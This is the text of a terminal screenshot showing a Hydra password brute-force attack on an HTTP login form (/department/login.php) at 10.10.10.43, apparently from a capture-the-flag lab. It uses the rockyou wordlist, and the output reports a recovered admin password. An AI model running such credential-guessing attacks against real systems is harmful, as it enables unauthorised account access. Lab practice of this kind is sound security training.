 ~/Do/h/Nin/nmap hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.
10.43 http-post-form '/department/login.php:username=admin&password=^PASS^:Invalid Pass
word\!'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-16 16:55:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434439
9), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&pa
ssword=^PASS^:Invalid Password\!
[STATUS] 768.00 tries/min, 768 tries in 00:01h, 14343631 to do in 311:17h, 16 active
[STATUS] 762.67 tries/min, 2288 tries in 00:03h, 14342111 to do in 313:26h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-16 17:01:09